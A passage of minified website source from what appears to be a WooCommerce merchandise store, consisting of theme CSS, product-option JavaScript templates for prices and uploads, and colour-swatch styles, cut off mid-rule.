span{box-shadow:unset!important;border:unset!important;display:inline-flex;align-items:center;text-align:center;cursor:pointer;user-select:none;padding:6px 12px}.cpf-type-radioprint-location-div .tc-element-container ul li.tc-active span{background:#000;color:#fff}.cpf-type-radioprint-location-div .tc-element-container ul li.tc-active:first-child span{border-radius:44px 0 0 44px;border-right:none}.cpf-type-radioprint-location-div .tc-element-container ul li.tc-active:last-child span{border-radius:0 44px 44px 0;border-left:none}.size-guide-block table{border:1px solid #d5d5d5}.size-guide-block img{margin:0 auto;display:block}.size-guide-block .nav-size-normal{border:1px solid #c9c9c9;width:unset;margin:0 auto;border-radius:22px;padding:3px}.size-guide-block .nav-size-normal .tab.active a{background:#000;color:#fff;padding:0 20px}.size-guide-block .nav-size-normal .tab a{color:#000;font-weight:500}.size-guide-block table thead th{text-align:center;border-left:1px solid #c3c3c3}.size-guide-block table thead th:nth-child(1){border-left:0 solid #c3c3c3}.size-guide-block table tbody td{text-align:center;border-left:1px solid #c3c3c3}.size-guide-block table tbody td:nth-child(1){border-left:unset}.pod-mearch{display:block;margin:0 auto;position:absolute;z-index:9999;width:100%}.pod-mearch img{width:27%;margin:0 auto;display:block;margin-top:190px;opacity:.85}.title-product-view{padding-bottom:10px}.title-product-view .is-divider.small{display:none}.title-product-view h1{font-size:20px;color:#282828}p#billing_address_1_field{width:100%}p#billing_address_2_field{display:none}.product-footer h2.product-section-title{margin:0}.badge-container{display:none}.row-report{display:flex;flex-wrap:wrap}.row-report .col-12.col-md-6{flex:0 0 50%;max-width:50%;padding-right:10px;padding-left:10px}#footer .form-flat{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}#footer span.wpcf7-form-control-wrap{flex:0 0 50%;max-width:50%;margin-right:5px;margin-left:15px}#footer span.wpcf7-spinner{display:none}#footer form.wpcf7-form.init{margin-bottom:0}.wordCarousel{color:#000}.wordCarousel div{overflow:hidden;position:relative;float:left;height:110px;padding-top:10px;margin-top:-10px;width:100%}.wordCarousel li{color:#000;padding:0 10px;height:45px;margin-bottom:45px;display:block}ul.flip4 li{margin-left:0;color:#000;font-size:40px}ul.flip4 li,.wordCarousel{font-size:60px;padding-left:0}.flip2{animation:flip2 5s cubic-bezier(0.23,1,0.32,1.2) infinite}.flip3{animation:flip3 7s cubic-bezier(0.23,1,0.32,1.2) infinite}.flip4{animation:flip4 3s cubic-bezier(0.23,1,0.32,1.2) infinite}@keyframes flip2 {0%{margin-top:-180px}5%{margin-top:-90px}50%{margin-top:-90px}55%{margin-top:0}99.99%{margin-top:0}100%{margin-top:-270px}}@keyframes flip3 {0%{margin-top:-270px}5%{margin-top:-180px}33%{margin-top:-180px}38%{margin-top:-90px}66%{margin-top:-90px}71%{margin-top:0}99.99%{margin-top:0}100%{margin-top:-270px}}@keyframes flip4 {0%{margin-top:-360px}5%{margin-top:-270px}25%{margin-top:-270px}30%{margin-top:-180px}50%{margin-top:-180px}55%{margin-top:-90px}75%{margin-top:-90px}80%{margin-top:0}99.99%{margin-top:0}100%{margin-top:-270px}}h1.wordCarousel strong::before{content:'';position:absolute;height:24px;width:100%;right:-15px;top:110px;-webkit-mask-image:url();mask-image:url();-webkit-mask-repeat:no-repeat;background-size:cover;background-repeat:no-repeat;mask-repeat:no-repeat;background-color:#b11222;-webkit-transform:scale(0.5);transform:scale(0.5)}.what-people .testimonial-box{background:#fff;padding:10px;border-radius:10px;box-shadow:0 15px 50px rgba(0,0,0,0.08);transition:all .3s}.h2-home h2{font-size:40px}.slider-home .merch-heading-title--sub-heading-1{color:#b479d9;background-color:rgba(180,121,217,0.15);display:inline;position:relative;font-size:18px!important;padding:8px 18px;border-radius:40px;bottom:10px}.slider-home .count-home h2{margin-bottom:0;font-size:48px}.slider-home .count-home p{font-weight:300;font-size:18px;color:#7e7e7e!important;justify-content:flex-start}.slider-home .Join-seller{border:unset;color:#282828!important;height:60px;line-height:60px}.slider-home .Join-seller:hover{box-shadow:unset!important;background-color:unset!important}.slider-home .Join-seller i{height:30px;width:30px;line-height:30px;text-align:center;background:#2ebb77;-webkit-animation:ripple-white 1s linear infinite;animation:ripple-white 1s linear infinite;-webkit-transition:.5s;font-size:13px;border-radius:50%;color:#fff;margin-right:15px}@keyframes ripple-white {0%{box-shadow:0 0 0 .1rem #4d0000 0 0 0 .5rem #2a0000 0 0 0 .7rem #170000}100%{box-shadow:0 0 0 .5rem #800 0 0 0 .7rem #630000 0 0 0 .9rem rgba(255,255,255,0)}}.home-t-shirt-printing .accordion .accordion-item{background:#fff;margin-bottom:15px;box-shadow:0 15px 50px rgba(0,0,0,0.08);border-radius:15px;padding:20px}.home-t-shirt-printing .accordion .accordion-item .accordion-title,.home-t-shirt-printing .accordion .accordion-inner .accordion-title{color:#282828;border:unset;background:unset;padding:0}.home-t-shirt-printing .accordion .accordion-item .accordion-title button.toggle{display:none}.home-t-shirt-printing .accordion .accordion-item .accordion-inner{padding:10px 0}.home-t-shirt-printing .accordion .accordion-item .accordion-inner p{margin-bottom:0}.Standoutfrom .icon-box.featured-box img{border-radius:50%}.home-create-custom .icon-box.featured-box{padding:15px}.home-create-custom .icon-box.featured-box img{border-radius:10px}.home-create-custom .icon-box.featured-box .sub-title{background-color:#2ebb77;border-radius:40px;color:#fff;display:inline-block;font-weight:700;padding:3px 24px;margin:15px 0}.home-create-custom .icon-box.featured-box .icon-box-text{padding:0 10px}.img-about-us img{border-radius:12px}.merch-heading-title--sub-heading-1{color:#b479d9;background-color:rgba(180,121,217,0.15);display:inline;position:relative;font-size:18px!important;padding:8px 18px!important;border-radius:40px;bottom:10px}.form-services .col.medium-6.small-12.large-6{padding:5px 0}.form-services .col.medium-12.small-12.large-12{padding:5px 0}.form-services .form-rq{padding:15px}.form-services .ct-form-2{padding:15px}.form-services h2{font-size:30px;margin-bottom:10px}.form-services .ct-header{font-size:18px;font-weight:600}.form-services .form-rq .text{margin-bottom:15px}.form-services select.wpcf7-form-control{width:100%;height:100%;border:none;color:#5c5c5c;font-size:15px;padding:15px 25px;border-radius:36px;background-color:#f5f7fa;box-shadow:unset}.form-services textarea{width:100%;border:none;color:#444;font-size:15px;padding:20px;border-radius:36px;background-color:#f5f7fa;box-shadow:unset}.form-services input.wpcf7-form-control.wpcf7-file{margin:0 auto;padding:15px;border:dashed 1.5px #0f8f51;border-radius:36px;background-color:#ffff;width:100%;display:flex;align-items:center;justify-content:center;text-align:center;margin-top:15px;margin-bottom:15px}.form-services .col.large-6 input.wpcf7-form-control,.form-services .col.large-12 input.wpcf7-form-control{background:#f5f7fa;box-shadow:unset;width:100%;height:100%;border:none;color:#1b1b1b;font-size:14px;padding:17px 25px;border-radius:36px;background-color:#f5f7fa}.form-services .wpcf7-submit{border-radius:36px;width:100%}.product-info .quantity.buttons_added{border-radius:20px;padding:0;background:#eee;margin-right:7px;width:115px}.product-info .quantity.buttons_added .button.is-form{background:#fff;border-radius:50%!important;color:#ff6000;font-size:13px;box-shadow:0 0 1px #c4c4c4;line-height:0;text-align:center;padding:0;margin:0!important;display:flex;align-items:center;justify-content:center;width:40px;height:40px}.product-info .quantity.buttons_added .input-text.qty.text{max-width:35px;text-align:center;padding:0;border:none!important;background:transparent;color:#5d6671;box-shadow:unset}.product-info .icon-box.featured-box .icon-box-text.last-reset{padding-left:5px;line-height:30px}img.merchaz-img{float:left;margin-right:8px;border-radius:5px}.woocommerce-checkout-review-order-table .cart_item .product-name img{float:left}dl.tc-epo-metadata.variation{display:flow-root}.checkout-sidebar button#place_order{width:100%;border-radius:5px;line-height:50px;margin-top:10px;border-color:unset;font-weight:500;border:unset;margin-bottom:0}form.checkout.woocommerce-checkout .col-inner.has-border{padding:10px;border:unset}.woocommerce-checkout-payment{border-radius:10px;background:#f5f5f5;padding:15px;margin-bottom:15px}.page-checkout input{border-radius:5px;box-shadow:unset;border:1px solid #c7c7c7;color:#393e3c}.page-checkout select{border-radius:5px}.page-checkout .woocommerce-invalid input{border-color:#27b470}.title-product-view .breadcrumbs p{margin-bottom:0}.title-product-view .breadcrumbs p span.last{display:none}a.button-continue-shopping.button.primary.is-outline{background:#000;border:unset;line-height:35px;color:#fff;border-radius:5px}button.button.primary.mt-0.pull-left.small.wp-element-button{border-radius:5px}table.shop_table.shop_table_responsive{}table.shop_table.shop_table_responsive img{border-radius:10px}a.checkout-button.button.alt.wc-forward.wp-element-button{border-radius:5px}a.checkout-button.button.alt.wc-forward.wp-element-button{}button.is-form.expand.button.wp-element-button{border-radius:5px}.product-short-description table{--tw-border-spacing-x:0;--tw-border-spacing-y:0;border-collapse:separate;border-spacing:inherit;line-height:1.7142857;margin-bottom:2em;margin-top:2em;table-layout:auto;text-align:left;width:100%;border-radius:5px;border:1px solid #ececec;padding:10px}.img-lienquan ul.product-ids-container{display:flex;flex-flow:row wrap;list-style:none;margin-bottom:0}.img-lienquan ul.product-ids-container li{width:23.8%;margin:0 5px;border-radius:10px;margin-bottom:10px;border:1px solid #bbb;padding:5px}.img-lienquan ul.product-ids-container li img{border-radius:10px}.woocommerce-terms-and-conditions-wrapper{margin-bottom:20px}.product-small.col .col-inner{-webkit-box-shadow:unset;box-shadow:unset}.product-small.box{padding:5px;border-radius:5px;background:#fff;border:1px solid #e3e3e3;display:block;z-index:10}.product-small.box img{border-radius:5px}.product-small.col .col-inner:before,.product-small.col .col-inner:after{content:'';position:absolute;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top;top:-2px;left:-2px;right:-2px;bottom:-2px;transition:all .4s ease;border-radius:5px}.product-small.col .col-inner:before{-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:bottom center;transform-origin:bottom center;border-top:2px solid #238f51;border-bottom:2px solid #238f51}.product-small.col .col-inner:after{-webkit-transform:scale(1,0);transform:scale(1,0);-webkit-transform-origin:left center;transform-origin:left center;border-left:2px solid #238f51;border-right:2px solid #238f51}.product-small.col .col-inner:hover:before{-webkit-transform:scale(1,1);transform:scale(1,1)}.product-small.col .col-inner:hover:after{-webkit-transform:scale(1,1);transform:scale(1,1)}h1.product-title.product_title.entry-title::after {content: " (Replica / Non-authentic)";color: #cc0001;font-size: 12px;font-weight: bold;margin-top: 5px;}/* Custom CSS Tablet */@media (max-width: 849px){#prouct-color-option-id {padding: 0 25px;}.product-info .quantity.buttons_added { width: 110px; } .product-info button.button.buy_now_button { width: 30%; } .product-info button.single_add_to_cart_button, .product-info button.button.buy_now_button { font-size: 15px; font-weight: 700; }#optiont-ype .tc-element-inner-wrap .tc-element-container ul li span {padding: 10px 5px;font-size: 14px;}}/* Custom CSS Mobile */@media (max-width: 549px){.mfp-container {padding: 15px;}.header-main {height: 50px;}.header-main #logo {width: 128px;}ul.flip4 li, .wordCarousel {font-size: 35px;}.wordCarousel div {overflow: hidden;height: 70px;}h1.wordCarousel strong::before {height: 24px;width: 100%;right: -15px;TOP: 69px;}.search-product p { margin-bottom: 10; }.product-view-pro {background: #fff;padding-left:0px !important;}.product-view {padding-top: 0 !important;}.pod-mearch img {width: 27%;margin-top: 90px;}.title-product-view h1 {font-size: 15px;text-align: center;}.product-view-pro .large-2{flex-basis: 12.5%;max-width: 12.5%;overflow-x: unset;overflow-y: unset;display: block;}.product-thumbnails.thumbnails.slider-no-arrows.slider.row.row-small.row-slider.slider-nav-small.small-columns-4.slider-lazy-load-active.is-draggable.flickity-enabled {margin-left: -15px;margin-right: -15px;padding-left: 0;padding-right: 0;width: auto;}.col.large-10 {flex-basis: 85.5%;max-width: 86.5%;}.vertical-thumbnails .col {left: 0!important;margin-left: 1px;max-width: 100%!important;min-height: 0!important;padding: 0 0 15px!important;position: relative!important;right: 0!important;width: 95%!important;}.vertical-thumbnails .flickity-slider, .vertical-thumbnails .flickity-viewport {height: auto!important;overflow: visible!important;transform: none!important;}.title-product-view {margin-top: 15px;}.slider-home .count-home h2 { font-size: 35px; } .slider-home .count-home p { font-size: 15px; }.h2-home .button { padding: 0px 15px; height: 45px; line-height: 45px; }.slider-home .Join-seller {height: 60px;line-height: 60px;}.slider-home.h2-home .button {margin-right: 5px;}.slider-home .merch-heading-title--sub-heading-1 {font-size: 13px !important;}.product-info .quantity.buttons_added .input-text.qty.text { max-width: 20px; } #prouct-color-option-id {padding: 0 25px;}.product-info .quantity.buttons_added { width: 100px; } .product-info button.button.buy_now_button { width: 30%; } .product-info button.single_add_to_cart_button, .product-info button.button.buy_now_button { font-size: 13px; font-weight: 700; line-height: 38px; }.product-info .product-title-container {display: none;}img.merchaz-img { width: 30%; }.title-product-view .breadcrumbs p span.last { display: none; text-align: center; font-weight: 500;} .title-product-view .breadcrumbs p a { display: none; } .title-product-view .breadcrumbs span.separator { display: none; } .img-lienquan ul.product-ids-container li { width: 47%;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles"></style><script class="tm-hidden" type="text/template" id="tmpl-tc-cart-options-popup">
	<div class='header'>
		<h3>{{{ data.title }}}</h3>
	</div>
	<div id='{{{ data.id }}}' class='float-editbox'>{{{ data.html }}}</div>
	<div class='footer'>
		<div class='inner'>
			<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
		</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox">
	<div class="tc-lightbox-wrap">
		<span class="tc-lightbox-button tcfa tcfa-search tc-transition tcinit"></span>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox-zoom">
	<span class="tc-lightbox-button-close tcfa tcfa-times"></span>
	{{{ data.img }}}
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-final-totals">
	<dl class="tm-extra-product-options-totals tm-custom-price-totals">
		<# if (data.show_unit_price==true){ #>		<dt class="tm-unit-price">{{{ data.unit_price }}}</dt>
		<dd class="tm-unit-price">
			<span class="price amount options">{{{ data.formatted_unit_price }}}</span>
		</dd>		<# } #>
		<# if (data.show_options_vat==true){ #>		<dt class="tm-vat-options-totals">{{{ data.options_vat_total }}}</dt>
		<dd class="tm-vat-options-totals">
			<span class="price amount options">{{{ data.formatted_vat_options_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_options_total==true){ #>		<dt class="tm-options-totals">{{{ data.options_total }}}</dt>
		<dd class="tm-options-totals">
			<span class="price amount options">{{{ data.formatted_options_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_fees_total==true){ #>		<dt class="tm-fee-totals">{{{ data.fees_total }}}</dt>
		<dd class="tm-fee-totals">
			<span class="price amount fees">{{{ data.formatted_fees_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_extra_fee==true){ #>		<dt class="tm-extra-fee">{{{ data.extra_fee }}}</dt>
		<dd class="tm-extra-fee">
			<span class="price amount options extra-fee">{{{ data.formatted_extra_fee }}}</span>
		</dd>		<# } #>
		<# if (data.show_final_total==true){ #>		<dt class="tm-final-totals">{{{ data.final_total }}}</dt>
		<dd class="tm-final-totals">
			<span class="price amount final">{{{ data.formatted_final_total }}}</span>
		</dd>		<# } #>
			</dl>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-price">
	<span class="amount">{{{ data.price.price }}}</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price">
	<del>
		<span class="tc-original-price amount">{{{ data.price.original_price }}}</span>
	</del>
	<ins>
		<span class="amount">{{{ data.price.price }}}</span>
	</ins>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-section-pop-link">
	<div id="tm-section-pop-up" class="tm-extra-product-options flasho tc-wrapper tm-section-pop-up single tm-animated appear">
		<div class='header'><h3>{{{ data.title }}}</h3></div>
		<div class="float-editbox" id="tc-floatbox-content"></div>
		<div class='footer'>
			<div class='inner'>
				<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
			</div>
		</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box-nks">
	<# if (data.values.length) {#>
	{{{ data.html_before }}}
	<div class="tc-row tm-fb-labels">
		<span class="tc-cell tc-col-3 tm-fb-title">{{{ data.option_label }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-value">{{{ data.option_value }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.option__qty }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-price">{{{ data.option_lpric }}}</span>
	</div>
	<# for (var i = 0; i < data.values.length; i++) { #>
		<# if (data.values[i].label_show=='' || data.values[i].value_show=='') {#>
	<div class="tc-row">
			<# if (data.values[i].label_show=='') {#>
		<span class="tc-cell tc-col-3 tm-fb-title">{{{ data.values[i].title }}}</span>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<span class="tc-cell tc-col-3 tm-fb-value">{{{ data.values[i].value }}}</span>
			<# } #>
		<span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.values[i].quantity }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-price">{{{ data.values[i].price }}}</span>
	</div>
		<# } #>
	<# } #>
	{{{ data.html_after }}}
	{{{ data.totals }}}
	<# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box">
	<# if (data.values.length) {#>
	{{{ data.html_before }}}
	<dl class="tm-fb">
		<# for (var i = 0; i < data.values.length; i++) { #>
			<# if (data.values[i].label_show=='') {#>
		<dt class="tm-fb-title">{{{ data.values[i].title }}}</dt>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<dd class="tm-fb-value">{{{ data.values[i].value }}}</dd>
			<# } #>
		<# } #>
	</dl>
	{{{ data.html_after }}}
	{{{ data.totals }}}
	<# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-chars-remanining">
	<span class="tc-chars">
		<span class="tc-chars-remanining">{{{ data.maxlength }}}</span>
		<span class="tc-remaining"> {{{ data.characters_remaining }}}</span>
	</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-price"><# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-sale-price"><# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: &#036;{{{ data.price }}}.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: &#036;{{{ data.sale_price }}}.&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-upload-messages">
	<div class="header">
		<h3>{{{ data.title }}}</h3>
	</div>
	<div class="float-editbox" id="tc-floatbox-content">
		<div class="tc-upload-messages">
			<div class="tc-upload-message">{{{ data.message }}}</div>
			<# for (var id in data.files) {
				if (data.files.hasOwnProperty(id)) {#>
					<# for (var i in id) {
						if (data.files[id].hasOwnProperty(i)) {#>
						<div class="tc-upload-files">{{{ data.files[id][i] }}}</div>
						<# }
					}#>
				<# }
			}#>
		</div>
	</div>
	<div class="footer">
		<div class="inner">&nbsp;</div>
	</div>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='themecomplete-styles-footer-inline-css' type='text/css'>
.tm-product-id-528459 .element_0 li{-ms-flex: 0 0 33.333333333333% !important;flex: 0 0 33.333333333333% !important;max-width:33.333333333333% !important;}.tm-product-id-528459 .element_4 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-528459 .element_4 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-528459 .element_4 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-528459 .element_4 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_4-0-7697305d558c14 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_4-1-8697305d558ffa .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_4-2-9697305d55924a .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_4-3-10697305d5594bd .tmhexcolorimage{background-color:#b1322c !important;}.tmhexcolor_4-4-11697305d559713 .tmhexcolorimage{background-color:#fcd240 !important;}.tmhexcolor_4-5-12697305d55997e .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_4-6-13697305d559bcd .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_4-7-14697305d559e86 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_4-8-15697305d55a0c2 .tmhexcolorimage{background-color:#63655a !important;}.tmhexcolor_4-9-16697305d55a322 .tmhexcolorimage{background-color:#433238 !important;}.tmhexcolor_4-10-17697305d55a596 .tmhexcolorimage{background-color:#295290 !important;}.tmhexcolor_4-11-18697305d55a7d5 .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_4-12-19697305d55aa55 .tmhexcolorimage{background-color:#a7f757 !important;}.tmhexcolor_4-13-20697305d55ac92 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_4-14-21697305d55afd0 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_4-15-22697305d55b1ec .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_4-16-23697305d55b419 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_4-17-24697305d55b623 .tmhexcolorimage{background-color:#ffefd7 !important;}.tmhexcolor_4-18-25697305d55b831 .tmhexcolorimage{background-color:#5b2b42 !important;}.tm-product-id-528459 .element_5 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-528459 .element_5 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-528459 .element_5 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-528459 .element_5 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_5-0-26697305d55bbb3 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_5-1-27697305d55be3f .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_5-2-28697305d55c032 .tmhexcolorimage{background-color:#b1302a !important;}.tmhexcolor_5-3-29697305d55c23b .tmhexcolorimage{background-color:#ffd042 !important;}.tmhexcolor_5-4-30697305d55c464 .tmhexcolorimage{background-color:#04a16c !important;}.tmhexcolor_5-5-31697305d55c8f1 .tmhexcolorimage{background-color:#3f2a55 !important;}.tmhexcolor_5-6-32697305d55cb28 .tmhexcolorimage{background-color:#a4b4cd !important;}.tmhexcolor_5-7-33697305d55ce1c .tmhexcolorimage{background-color:#999a9c !important;}.tmhexcolor_5-8-34697305d55d079 .tmhexcolorimage{background-color:#224e8f !important;}.tmhexcolor_5-9-35697305d55d2b4 .tmhexcolorimage{background-color:#db3e79 !important;}.tmhexcolor_5-10-36697305d55d54a .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_5-11-37697305d55d781 .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_5-12-38697305d55da04 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_5-13-39697305d55dd23 .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_5-14-40697305d55df5b .tmhexcolorimage{background-color:#7ba4db !important;}.tmhexcolor_5-15-41697305d55e1ad .tmhexcolorimage{background-color:#db3e79 !important;}.tm-product-id-528459 .element_6 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-528459 .element_6 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-528459 .element_6 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-528459 .element_6 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_6-0-42697305d55e5c9 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_6-1-43697305d55e879 .tmhexcolorimage{background-color:#b23730 !important;}.tmhexcolor_6-2-44697305d55eb68 .tmhexcolorimage{background-color:#214c91 !important;}.tmhexcolor_6-3-45697305d55ee63 .tmhexcolorimage{background-color:#72c4ea !important;}.tmhexcolor_6-4-46697305d55f1fd .tmhexcolorimage{background-color:#00805f !important;}.tmhexcolor_6-5-47697305d55f479 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_6-6-48697305d55f6cc .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_6-7-49697305d55f930 .tmhexcolorimage{background-color:#091e49 !important;}.tmhexcolor_6-8-50697305d55faf2 .tmhexcolorimage{background-color:#7ba4db !important;}.tmhexcolor_6-9-51697305d55fd1f .tmhexcolorimage{background-color:#a4b4cd !important;}.tmhexcolor_6-10-52697305d55ff43 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_6-11-53697305d560167 .tmhexcolorimage{background-color:#04a16c !important;}.tmhexcolor_6-12-54697305d560404 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_6-13-55697305d560652 .tmhexcolorimage{background-color:#3a3575 !important;}.tmhexcolor_6-14-56697305d5608b6 .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_6-15-57697305d560ab3 .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_6-16-58697305d560c68 .tmhexcolorimage{background-color:#ff6239 !important;}.tm-product-id-528459 .element_7 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-528459 .element_7 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-528459 .element_7 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-528459 .element_7 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_7-0-59697305d560f44 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_7-1-60697305d561223 .tmhexcolorimage{background-color:#2f3649 !important;}.tmhexcolor_7-2-61697305d561487 .tmhexcolorimage{background-color:#b8293b !important;}.tmhexcolor_7-3-62697305d561679 .tmhexcolorimage{background-color:#c1beb9 !important;}.tmhexcolor_7-4-63697305d561821 .tmhexcolorimage{background-color:#19589b !important;}.tmhexcolor_7-5-64697305d561a5b .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_7-6-65697305d561cba .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_7-7-66697305d561eeb .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_7-8-67697305d5621b6 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_7-9-68697305d56235d .tmhexcolorimage{background-color:#ff6239 